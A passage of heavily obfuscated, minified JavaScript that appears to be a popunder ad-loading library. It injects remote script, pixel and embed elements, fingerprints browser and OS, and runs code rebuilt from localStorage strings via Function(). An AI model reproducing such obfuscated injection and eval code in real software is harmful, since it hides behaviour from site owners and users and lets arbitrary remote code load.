n=Z,t={};t[n(1147)]=function(n,t){return n===t},t[n(888)]=n(651);var r=t,e=r[n(1147)](this[n(575)][n(768)][n(904)],r[n(888)])?window.parent:window;return e.performance[n(1234)]?r[n(1147)](e[n(867)][n(1234)][n(871)],e[n(867)][n(1234)][n(315)]):null},_storage:(cg=Z,o={KqjPb:cg(409),JzkdL:function(n,t){return n!==t},ucWgb:"2|4|0|1|3",wKzyH:function(n,t){return n+t},wmWNY:cg(892),WDGmn:cg(648),eYcHe:cg(714),CgEUs:cg(1237),iXElL:"undefined",mvjdW:function(n,t){return n instanceof t},WPmSb:function(n,t){return n===t},EMgAn:function(n,t){return n===t},QPLYY:function(n,t){return n+t},EqEGB:function(n,t){return n+t},qScEo:function(n,t){return n+t},vvPSu:function(n,t){return n+t},mHyRT:function(n,t){return n+t},ZOPzR:function(n,t){return n+t},Kspxh:cg(371),ZGXPr:cg(1102),nifgg:cg(571),sUyla:"; FROM... ",lcVTh:function(n,t){return n in t},CHyGG:cg(988),cgGby:function(n,t){return n!=t},QxPmJ:function(n,t){return n==t},LwpYG:function(n,t,r){return n(t,r)},pyOmV:cg(1018),vuNvc:"0|3|2|4|1",JXoac:function(n,t){return n(t)},cbDAu:cg(928),cMhoI:function(n,t){return n+t},TVjwp:cg(506),qNvjS:function(n,t){return n+t},BIVuO:cg(478),FfWSv:cg(1090),nTGEW:function(n,t){return n+t},qliAn:function(n,t){return n+t},btkEv:cg(1051),sghkn:function(n,t){return n+t},UTOTc:cg(1059),CtvcT:"\n_isAvailable.result: ",FjIAw:cg(1232),TQBXu:function(n,t){return n+t},YKlGn:cg(745),LWlDQ:function(n,t){return n===t},ujLAw:function(n,t){return n+t},SUOrV:cg(497),GylUq:cg(866),grnsj:"get",wTGOu:function(n,t){return n===t},evQpX:function(n,t){return n+t},bXjFG:cg(369)},p=function n(t,r){for(var e=cg,i=o[e(1053)].split("|"),u=0;;){switch(i[u++]){case"0":var a;continue;case"1":if(1===arguments[e(652)])return a[e(382)](t);continue;case"2":if(2===arguments[e(652)])return a[e(369)](t,r),r;continue;case"3":n.prototype[e(923)]?a=n[e(841)][e(923)]:(a=Object.create(n[e(841)]),n[e(841)].instance=a,a[e(1042)]());continue;case"4":return a}break}},p[cg(841)]={_list:{},_isAvailable:function n(t,r){var e=cg;if(o[e(621)](n[e(1072)],void 0))return n[e(1072)];try{for(var i=o[e(803)][e(1250)]("|"),u=0;;){switch(i[u++]){case"0":n[e(637)]=o[e(1098)](o[e(1098)](o[e(1098)](o[e(1098)](o[e(337)],c[e(514)](s)),o[e(1279)]),t)+e(731),r);continue;case"1":n.result=!0;continue;case"2":var a=!1,c=window[t],s=o[e(1016)];continue;case"3":return!0;case"4":c[e(978)](s,s);continue}break}}catch(t){n[e(637)]=o[e(980)];var f=typeof DOMException!==o.iXElL&&o.mvjdW(t,DOMException);return(a=n.result=f&&(o[e(323)](t.code,22)||1014===t[e(706)]||o[e(323)](t.name,e(840))||o[e(783)](t.name,e(927)))&&c&&o[e(621)](c[e(652)],0))&&(n.message=o[e(1098)](o[e(521)](o.EqEGB(o[e(509)](o[e(861)](o[e(1152)](o[e(1097)](e(327),f)+o[e(678)],t[e(706)])+o.ZGXPr,t[e(778)])+e(912),c),c?o[e(1152)](o[e(373)],c[e(652)]):""),o.sUyla),r)+"!"),a}},_init:function(){var n=cg;o.lcVTh(o[n(846)],window)&&window[n(760)](n(566),this[n(456)][n(308)](this))},subscribe:function(n,t){var r=cg;return o[r(1176)](n,void 0)&&o[r(962)](typeof t,r(837))&&(!this[r(776)][r(1215)](n)&&(this[r(776)][n]=[]),this._list[n].push(t)),this},_storageEvent:function(n){var t=cg;n=n||window.event,this[t(776)][t(1215)](n[t(569)])&&this[t(776)][n[t(569)]][t(966)]((function(r){var e=t;o[e(1063)](r,this[e(382)](n[e(569)]),n)}),this)},get:function(n){for(var t=cg,r=o.pyOmV.split("|"),e=0;;){switch(r[e++]){case"0":try{var i=window[t(866)][t(514)](n)}catch(r){for(var u=o[t(1002)][t(1250)]("|"),a=0;;){switch(u[a++]){case"0":try{var c=window[t(866)][t(514)](o[t(1016)])}catch(r){var s="";o[t(783)](o[t(856)](pop1stp_typeof,r),o[t(808)])?(s+=o[t(722)](o[t(925)],r[t(637)]),s+=o[t(1093)](o[t(495)],r[t(946)]),s+=o[t(861)](o[t(1255)],r[t(706)]),s+=o[t(384)](t(497),r[t(778)])):s+=o[t(958)](o[t(316)],pop1stp_typeof(r)),s+=o[t(940)](o.UTOTc,c),s+=t(623)+n,s+=o.ZOPzR(o[t(687)],this[t(332)][t(1072)]),this[t(332)][t(1072)]&&(s+=o.FjIAw+this[t(332)][t(637)]);var f={};return f.message=s,void pop1stp_pop[t(974)](f)}continue;case"1":return;case"2":s+=o[t(774)](o[t(505)],i);continue;case"3":o[t(1124)](pop1stp_typeof(r),o[t(808)])?(s+=t(506)+r[t(637)],s+=o[t(1152)](o[t(495)],r[t(946)]),s+=o.ZOPzR(o.FfWSv,r[t(706)]),s+=o[t(548)](o.SUOrV,r[t(778)])):s+=o[t(861)](o[t(316)],o[t(856)](pop1stp_typeof,r));continue;case"4":var v={};v.message=s,pop1stp_pop.sendInfo(v);continue}break}}continue;case"1":return i&&/^:[bdfn0]:/[t(936)](i)?w[i.slice(1,2)](i[t(1148)](3)):JSON[t(1058)](i);case"2":if(!this[t(332)](o[t(842)],o[t(1103)]))return;continue;case"3":var p={AamQR:function(n,r){return o[t(856)](n,r)},cEOVB:function(n,t){return o.wTGOu(n,t)},pwXDm:function(n,r){return o[t(353)](n,r)}};continue;case"4":var w={0:function(){return null},n:function(n){return p[t(474)](Number,n)},b:function(n){var r=t;return p[r(386)](r(736),n)},d:function(n){return new Date(n)},f:function(n){var r=t;return Function(p[r(759)](r(418),n))()}};continue}break}},set:function(n,t){var r=cg;if(!this[r(332)](r(866),o.bXjFG))return this;var e={};e[r(540)]="0",e[r(467)]="d",e.Number="n",e[r(914)]="b",e[r(650)]="f";var i=e,u=Object[r(841)].toString.call(t)[r(1250)](/\s|]/)[1];if(i.hasOwnProperty(u)){switch(i[u]){case"d":case"f":t=t[r(489)]();break;default:t=JSON[r(595)](t)}t=o[r(1087)](o.TQBXu(o[r(1087)](":",i[u]),":"),t)}else t=JSON[r(595)](t);return localStorage[r(978)](n,t),this}},void(window._storage=p)),addScript:function(n){var t=Z,r={};r[t(670)]="SCRIPT";var e=r;this[t(311)](n,e.FSubJ)},addPixel:function(n){var t=Z,r={DeUMV:"IMG"};this[t(311)](n,r[t(976)])},addEmbed:function(n,t){var r=Z,e={eUGyW:function(n,t){return n===t}};e[r(585)]="IMG",e[r(1258)]="none",e[r(374)]=r(1188);var i=e;try{for(var o=r(894)[r(1250)]("|"),u=0;;){switch(o[u++]){case"0":t&&i[r(1214)](t.toUpperCase(),i[r(585)])&&(c[r(399)]=c[r(999)]="16",c[r(823)][r(643)]=i[r(1258)],c[r(971)]=c[r(797)]=this[r(1189)]);continue;case"1":if(!n)return;continue;case"2":var a={};a[r(997)]=c,this[r(686)](a);continue;case"3":c.src=n;continue;case"4":var c=document.createElement(t);continue}break}}catch(n){var s={};s[r(400)]=i.KhwRb,pop1stp_pop[r(416)](n,s)}},appendToBody:function(n){var t=Z,r={rKGer:t(1106),BrWwM:t(444),QZzAH:t(1211),uhFcw:t(449),RCUBg:t(755),YrpUq:"not instant",ogkVm:t(1183),SOnUB:t(1003),QixAv:function(n,t){return n(t)},xJzoo:"object",Bmgul:function(n,t){return n+t},mMzYv:t(1224),bgLDL:t(461),FJBGM:function(n,t){return n+t},CkkSR:t(478),vebMv:function(n,t){return n+t},kcoRZ:t(497)},e=r[t(816)];try{if(!document[t(583)])if(n[t(449)])try{document[t(583)]=document[t(709)]("BODY"),document[t(583)].fakeBody=!0}catch(i){return e=r[t(341)],window.addEventListener(r.RCUBg,function(){var i=t;e=r[i(1025)],this[i(1280)](n.element,n[i(615)])}[t(308)](this),!1)}else if(!/complete|interactive|loaded/.test(document[t(848)]))return e=r[t(531)],window[t(760)](r[t(751)],function(){var i=t;e=r[i(558)],this[i(1280)](n[i(997)],n[i(615)])}.bind(this),!1);return e=r.ogkVm,this[t(1280)](n.element,n.callback)}catch(n){var i=r[t(1008)];r[t(1133)](pop1stp_typeof,n)===r[t(411)]&&(i+=r[t(1091)](r.mMzYv,n[t(637)]),i+=r[t(1028)]+e,i+=r[t(889)](r.CkkSR,n[t(946)]),i+=r[t(309)](t(1090),n[t(706)]),i+=r[t(889)](r[t(639)],n.name));var o={};o[t(637)]=i,pop1stp_pop[t(974)](o)}},appendElement:function(n,t){var r=Z;if(document[r(583)][r(1121)](n),t)return{qDtbS:function(n,t){return n(t)}}[r(1064)](t,n)},removeElement:function(n){var t=Z,r={ntdet:function(n,t){return n instanceof t},nvPBn:function(n,t){return n===t},voYAN:function(n,t){return n(t)},dRmCR:t(928),DKNls:function(n,t){return n+t},PgSVL:t(1224),pfQIF:t(1090),YIZKQ:t(1051),RxUju:function(n,t){return n(t)},vYLEY:t(681),GYfQY:t(478),PUNWZ:"\nerror.name: "},e="";try{r[t(773)](n,Node)||(n=this)}catch(n){e=t(476),r[t(490)](r[t(834)](pop1stp_typeof,n),r[t(796)])?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=t(478)+n[t(946)],e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=t(497)+n.name):e+=r[t(459)]+r[t(519)](pop1stp_typeof,n);var i={};i[t(637)]=e,pop1stp_pop[t(974)](i)}try{return n&&n[t(696)]&&n.parentElement.removeChild(n)}catch(n){e=r[t(1035)],r[t(490)](r[t(834)](pop1stp_typeof,n),t(928))?(e+=r[t(1120)](r[t(1149)],n[t(637)]),e+=r[t(1120)](r[t(968)],n.stack),e+=r[t(1120)](r[t(1170)],n[t(706)]),e+=r[t(1120)](r[t(789)],n.name)):e+=r[t(1120)](r.YIZKQ,r[t(519)](pop1stp_typeof,n));var o={};o[t(637)]=e,pop1stp_pop[t(974)](o)}},ige:function(n){var t=Z,r={};r[t(423)]=function(n,t){return n<t},r[t(1186)]=function(n,t){return n===t},r[t(807)]=t(482),r[t(938)]=function(n,t){return n in t},r[t(886)]=t(378);var e=r;if(!/android|iphone|ipad|ipod/[t(936)](n))return!1;var i=!1,o=navigator[t(511)];try{if(o){for(var u=0,a=o[t(652)];e[t(423)](u,a);u++){var c=o[u];if(c&&e.VEqdF(c[t(871)],e[t(807)])){i=!0;break}}e.uDPGs(e[t(886)],window)&&"TouchList"in window&&i&&(i=!1)}}catch(n){i=!1}return i},browser:function(){var n,t,r=Z,e=navigator[r(1239)][r(380)](),i={mobile:(n=e,t=r,n.match(/android/i)||n[t(809)](/webos/i)||n[t(809)](/iphone/i)||n[t(809)](/ipad/i)||n[t(809)](/ipod/i)||n[t(809)](/blackberry/i)||n[t(809)](/windows phone/i)||n[t(809)](/iemobile/i)||n[t(809)](/opera mini/i)),webkit:/webkit/gi.test(e),mozilla:/mozilla/gi[r(936)](e)&&!/(compatible|webkit)/[r(936)](e),chrome:/chrome/gi.test(e),msie:/msie/gi.test(e)&&!/opera/[r(936)](e),firefox:/firefox/gi[r(936)](e),safari:/safari/gi[r(936)](e)&&!/chrome/[r(936)](e),opera:/opera|opr/gi[r(936)](e),android:/android/gi.test(e),macosx:/mac os x/gi[r(936)](e),ios:/iphone|ipad|ipod/gi[r(936)](e),winphone:/windows phone/gi[r(936)](e)};return i[r(763)]=i[r(1031)]?(e.match(/.+(?:ri)[\/: ]([\d.]+)/)||[])[1]:(e[r(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[1],i}(),ua:{initialize:function(){var n=Z,t={};t[n(339)]=n(1061),t[n(395)]="/416",t[n(653)]=n(484),t[n(1187)]=n(642),t[n(362)]=n(324),t[n(1013)]=n(967),t[n(1036)]="NT4.0",t[n(718)]=n(658),t[n(1195)]=n(1220),t[n(447)]="NT 6.0",t[n(847)]=n(983),t[n(408)]=n(363),t.fKPhh=n(905),t[n(627)]=n(778),t[n(1083)]=n(763),t[n(728)]=n(1178),t[n(1141)]=n(528),t[n(599)]="Dolphin",t[n(985)]=n(609),t[n(499)]=n(1251),t.dKsFK="Netscape",t[n(1225)]="BlackBerry",t[n(385)]=n(770),t[n(734)]=n(806);var r=t,e={};e[n(1104)]="/8",e[1.2]="/1",e[n(358)]="/3",e[n(1046)]=r[n(339)],e["2.0.2"]=r[n(395)],e[n(699)]=r.ztZwO,e[n(438)]=r[n(1187)],e["?"]="/";var i={major:{1:["/8","/1","/3"],2:"/4","?":"/"}};i[n(763)]=e;var o={};o[n(515)]=i;var u={};u.ME=r[n(362)],u[n(465)]=r[n(1013)],u[n(1260)]=r.fApvH,u[n(1202)]=r[n(718)],u.XP=[r[n(1195)],n(903)],u[n(708)]=r[n(447)],u[7]=r[n(847)],u[8]=n(1265),u[n(518)]=r[n(408)],u.RT=r[n(1109)];var a={};a[n(763)]=u;var c={};c[n(948)]=a;var s={};s[n(620)]=o,s.os=c,this.maps=s;var f={};f[n(620)]=[[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r[n(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[r[n(627)],n(705)],r[n(1083)],r[n(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[r[n(627)],r[n(1083)],r[n(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[r[n(627)],"IE"],r[n(1083)],r[n(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(1141)]],r[n(1083)],r.mCzwB],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[r[n(627)],/_/g," "],n(763),r[n(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],r.mCzwB],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[r[n(627)],r[n(599)]],r.WatRw,r[n(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[n(778),r[n(985)]],r[n(1083)],r.mCzwB],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],["version",r.mCzwB,[r[n(627)],r[n(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[r[n(1083)],r[n(728)],"name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[r[n(627)],["major",pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)][n(620)][n(515)].major],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)].str,pop1stp_pop.utils.ua.maps[n(620)][n(515)][n(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[r.qMoub,r[n(1083)],"major"],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[r.qMoub,r[n(772)]],r[n(1083)],r.mCzwB],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],["name",r[n(1083)],r.mCzwB]],f.os=[[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[r.qMoub,[n(763),pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os[n(948)][n(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[r[n(627)],n(1241)],[r[n(1083)],pop1stp_pop[n(318)].ua[n(793)][n(1089)],pop1stp_pop[n(318)].ua[n(824)].os.windows[n(763)]]],[/\((bb)(10);/i],[[r[n(627)],r.jwkDU],n(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[r[n(627)],r.WatRw],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[n(778),"Symbian"],n(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[r[n(627)],n(1273)],r.WatRw],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[r.qMoub,n(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[r.qMoub,r[n(385)]],r.WatRw],[/(sunos)\s?([\w\.]+\d)*/i],[[r[n(627)],n(700)],n(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],["name",r[n(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[r[n(627)],r[n(734)]],[r.WatRw,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[r[n(627)],[r[n(1083)],/_/g,"."]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[r[n(627)],r.WatRw]],this.regexes=f},ua:window&&window.navigator&&window[Z(364)][Z(1239)]?window.navigator[Z(1239)]:"",get:{browser:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)].apply(this,pop1stp_pop[n(318)].ua[n(960)][n(620)])},os:function(){var n=Z;return pop1stp_pop[n(318)].ua[n(793)][n(1006)][n(550)](this,pop1stp_pop[n(318)].ua[n(960)].os)}},util:{has:function(n,t){var r=Z;return-1!==t[r(380)]()[r(833)](n.toLowerCase())},lowerize:function(n){return n.toLowerCase()}},mapper:{rgx:function(){for(var n,t,r,e,i,o,u,a=Z,c={yemak:function(n,t){return n<t},ctsBP:function(n,t){return n+t},hZdqX:function(n,t){return n===t},TqOwk:function(n,t){return n===t},AHHkQ:function(n,t){return n(t)},xnKQq:a(928),OjWTq:function(n,t){return n<t},tEhpS:function(n,t){return n(t)},OUuUg:function(n,t){return n==t},HXUqO:function(n,t){return n==t},sGBfm:a(837)},s=0,f=arguments;c[a(932)](s,f[a(652)]);s+=2){var v=f[s],p=f[c[a(600)](s,1)];if(c.hZdqX(typeof n,a(434)))for(e in n={},p)i=p[e],c[a(319)](c[a(890)](pop1stp_typeof,i),c[a(321)])?n[i[0]]=void 0:n[i]=void 0;for(t=r=0;t<v.length;t++)if(o=v[t].exec(pop1stp_pop[a(318)].ua.ua)){for(e=0;c.OjWTq(e,p.length);e++)u=o[++r],i=p[e],c.TqOwk(c[a(963)](pop1stp_typeof,i),c[a(321)])&&i[a(652)]>0?c[a(820)](i[a(652)],2)?c[a(754)](typeof i[1],c[a(935)])?n[i[0]]=i[1][a(366)](this,u):n[i[0]]=i[1]:3==i.length?!c[a(319)](typeof i[1],a(837))||i[1].exec&&i[1].test?n[i[0]]=u?u.replace(i[1],i[2]):void 0:n[i[0]]=u?i[1][a(366)](this,u,i[2]):void 0:4==i.length&&(n[i[0]]=u?i[3][a(366)](this,u[a(743)](i[1],i[2])):void 0):n[i]=u||void 0;break}if(o)break}return n},str:function(n,t){var r=Z,e={ZasEX:function(n,t){return n(t)},AZzRq:function(n,t){return n>t},oqfqo:function(n,t){return n<t},Ztqng:function(n,t){return n===t}};for(var i in t)if("object"===e[r(1111)](pop1stp_typeof,t[i])&&e[r(1146)](t[i][r(652)],0)){for(var o=0;e[r(713)](o,t[i][r(652)]);o++)if(pop1stp_pop.utils.ua[r(432)][r(360)](t[i][o],n))return"?"===i?void 0:i}else if(pop1stp_pop[r(318)].ua[r(432)].has(t[i],n))return e.Ztqng(i,"?")?void 0:i;return n}}},window:{height:function(){var n=Z,t={};t[n(1175)]=function(n,t){return n===t};var r=0;return t[n(1175)](typeof window[n(1165)],n(646))?r=window[n(1165)]:document[n(869)]&&document[n(869)][n(404)]?r=document[n(869)][n(404)]:document.body&&document.body[n(404)]&&(r=document[n(583)][n(404)]),r},width:function(){var n=Z,t={};t.lqRCm=n(646);var r=t,e=0;return typeof window[n(717)]===r[n(829)]?e=window[n(717)]:document[n(869)]&&document[n(869)][n(711)]?e=document[n(869)][n(711)]:document[n(583)]&&document[n(583)][n(711)]&&(e=document[n(583)][n(711)]),e},top:function(){var n=Z;return null!=window[n(520)]?window[n(520)]:window.screenY},left:function(){var n=Z,t={};return t[n(619)]=function(n,t){return n!=t},t[n(619)](window[n(1229)],void 0)?window.screenLeft:window[n(543)]}},event:{ready:function(n){var t=Z,r={gQJBz:function(n,t){return n===t},DhBuS:"interactive",IlXAW:function(n,t){return n===t},RfiYi:t(1070),otYsT:function(n){return n()},GVDWU:t(755)};r[t(794)](document[t(848)],r.DhBuS)||r[t(777)](document.readyState,r[t(1049)])?r.otYsT(n):document.addEventListener(r.GVDWU,n)}},elements:{isElement:function(n){var t=Z,r={};r[t(1067)]=function(n,t){return n===t},r[t(1199)]=t(928),r[t(402)]=function(n,t){return n!==t};var e=r;return e[t(1067)](pop1stp_typeof(n),e.mAqzp)&&e[t(402)](n,null)},isThumbnailLink:function(n){var t=Z,r={};r[t(672)]=function(n,t){return n===t},r[t(397)]=function(n,t){return n>t},r.zMpYN=t(677),r[t(466)]=function(n,t){return n>t};var e=r;if(!this[t(487)](n))return!1;for(var i=n;this.isElement(i);){if(e[t(672)](i.tagName,"A")&&e[t(397)](i.getElementsByTagName(e[t(1259)])[t(652)],0)&&e[t(397)](i.getElementsByTagName(e.zMpYN)[0][t(711)],90)&&e[t(466)](i[t(630)](e.zMpYN)[0][t(404)],90))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1},isTextLinkOrSimilar:function(n){var t=Z,r={};r[t(855)]=function(n,t){return n===t},r.TYONY=function(n,t){return n<=t},r.ZKULY=t(677);var e=r;if(!this[t(487)](n))return!1;for(var i=n;this[t(487)](i);){if(e.RZXoy(i[t(1069)],"A")&&e[t(1112)](i.getElementsByTagName(e.ZKULY)[t(652)],0))return!0;if(!this[t(487)](i[t(696)]))return!1;i=i.parentElement}return!1}},polyfills:{matches:(ELEMENT=Element.prototype,matches=ELEMENT.matches||ELEMENT.matchesSelector||ELEMENT.webkitMatchesSelector||ELEMENT.mozMatchesSelector||ELEMENT.msMatchesSelector||ELEMENT.oMatchesSelector,void(ELEMENT.matches=ELEMENT.matchesSelector=matches||function(n){var t=document.querySelectorAll(n),r=this;return Array.prototype.some.call(t,(function(n){return n===r}))})),closest:function(n){n.closest=n.closest||function(n){return this?this.matches(n)?this:this.parentElement?this.parentElement.closest(n):null:null}}(Element.prototype),once:function(){var n=!1;if(window.addEventListener("test",null,{get once(){return n=!0,!1}}),!n){var t=Node.prototype.addEventListener,r=Node.prototype.removeEventListener,e=Event.prototype.preventDefault,i=function(n,e,i){var o=this,u="object"===pop1stp_typeof(i=i||!1),a=u&&"capture"in i&&!0===i.capture,c=u&&"once"in i&&!0===i.once,s=u&&"passive"in i&&!0===i.passive;({handleEvent:function(t){c&&r.call(o,n,this,a),t.__passive=s,e(t)},add:function(){t.call(o,n,this,a)}}).add()},o=function(n,t,e){var i="object"===pop1stp_typeof(e=e||!1)&&"capture"in e&&!0===e.capture;r.call(this,n,t,i)},u=function(){this.__passive||e.apply(this)};Object.defineProperty(Node.prototype,"addEventListener",{get:function(){return i}}),Object.defineProperty(Node.prototype,"removeEventListener",{get:function(){return o}}),Object.defineProperty(Event.prototype,"preventDefault",{get:function(){return u}})}}()},randomString:function(n){var t=Z,r={};r[t(628)]=t(1085),r[t(601)]=function(n,t){return n<t},r.Neblu=function(n,t){return n*t};var e,i=r,o="",u=i[t(628)];for(e=0;i[t(601)](e,n||6);e++)o+=u.charAt(Math[t(1095)](i[t(357)](Math.random(),u.length)));return o},timestamp:function(){var n=Z,t={};t[n(1005)]=function(n,t){return n/t};var r=t;return Math.floor(r[n(1005)]((new Date).getTime(),1e3))},trim:function(n){var t=Z,r={};r[t(828)]=function(n,t){return n==t};var e=r,i=String[t(841)].trim?String[t(841)][t(377)][t(366)](n):n[t(489)]()[t(743)](/^\s+/,"")[t(743)](/\s+$/,"");return e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var 